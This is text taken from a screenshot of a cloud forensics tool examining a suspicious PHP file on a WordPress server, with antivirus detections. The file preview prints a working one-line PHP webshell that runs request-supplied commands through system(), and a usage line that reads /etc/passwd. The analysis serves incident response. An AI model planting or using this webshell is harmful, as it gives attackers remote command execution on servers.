 CADO//
Projects
Users
Notifications
Platform
Last Project
Analytics
Help
Settings
AWS Case / cado_cloud_collector_i-05938bed...
Import
evidence_id: 1 AND full_filename:"/var/www/html/wp-content/plugins/uploads/a.php"
Overview Timeline Search Key Events Browse Disk Details Alarms 7 Suspicious 8 Users 2 Processes 992 Network Files
http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
VirusTotal Detections
Antivirus Detection
Bkav VEX.Webshell
Symantec Backdoor.Trojan
Avast PHP:BackDoor-Y [Trj]
AegisLab Trojan.UKP.Generic.4!c
Tencent Heur:Bk.Webshell.LS_Gencirc.7205549.0
Microsoft Backdoor:PHP/Yorcirekrikseng.R
Ikarus Backdoor.PHP.Yorcirekrikseng
GData Script.Trojan.Agent.D5GTD3
AVG PHP:BackDoor-Y [Trj]
Qihoo-360 Script/Backdoor.563
File Preview
<!-- Simple PHP Backdoor By DK (One-Liner Version) -->
<!-- Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd -->
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>